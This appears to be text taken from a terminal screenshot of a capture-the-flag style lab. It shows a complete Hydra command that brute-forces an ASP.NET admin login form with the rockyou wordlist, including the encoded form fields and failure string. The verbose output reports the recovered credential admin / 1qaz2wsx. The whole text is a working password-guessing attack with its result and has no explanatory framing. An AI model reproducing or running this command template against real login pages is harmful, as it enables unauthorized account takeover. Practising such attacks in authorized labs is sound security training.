 ┌──(root💀matrix)-[~]
└─# hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.229.129 http-post-form "/Account/login.aspx?ReturnURL=/admin/:__VIEWSTATE=ssn75k1%2Fb157wVnaj0wx
%2Bwa3RsI%2BrRYBsaFXT2roYoWcvvZ1s65Y%2FeZlSrMaegrii7dPBBiawTeJbv30LKyRJuGLjmsUISQoBATNhDRgvwyjC0D%2BnXs9K1Yi%2Fi6f3hxirOol9VKI4uU%2BNoxxXT7UqaEZFsfHVAomO%2BC
y9g8Z6PqrZxwr&__EVENTVALIDATION=VIML%2FMnWTg%2BfottT%2BesR%2B6sQ2KA5LYcSg%2BOrewn6JGj6%2BHYrL%2BvzBZmuOXuCPfxW8z4ycjZmtrPuPOgb9FeQU26eJQ%2FyAg7Pu2U4JXVvp0ZNt
d16C3MqBZKHWqLiHosY7LTo7OM9bXF6QNwx2MQVIcsyLp0aaeG5st9rdGYmHI8LK5cj&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Passw
ord=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Login failed" -vv
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-17 11:26:22
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.229.129:80/Account/login.aspx?ReturnURL=/admin/:__VIEWSTATE=ssn75k1%2Fb157wVnaj0wx%2Bwa3RsI%2BrRYBsaFXT2roYoWcvvZ1s65
Y%2FeZlSrMaegrii7dPBBiawTeJbv30LKyRJuGLjmsUISQoBATNhDRgvwyjC0D%2BnXs9K1Yi%2Fi6f3hxirOol9VKI4uU%2BNoxxXT7UqaEZFsfHVAomO%2BCy9g8Z6PqrZxwr&__EVENTVALIDATION=VIM
L%2FMnWTg%2BfottT%2BesR%2B6sQ2KA5LYcSg%2BOrewn6JGj6%2BHYrL%2BvzBZmuOXuCPfxW8z4ycjZmtrPuPOgb9FeQU26eJQ%2FyAg7Pu2U4JXVvp0ZNtd16C3MqBZKHWqLiHosY7LTo7OM9bXF6QNwx
2MQVIcsyLp0aaeG5st9rdGYmHI8LK5cj&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24Lo
ginUser%24LoginButton=Log+in:Login failed
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[STATUS] 964.00 tries/min, 964 tries in 00:01h, 14343435 to do in 247:60h, 16 active
[VERBOSE] Page redirected to http://10.10.229.129/admin/
[80][http-post-form] host: 10.10.229.129   login: admin   password: 1qaz2wsx
[STATUS] attack finished for 10.10.229.129 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-17 11:27:58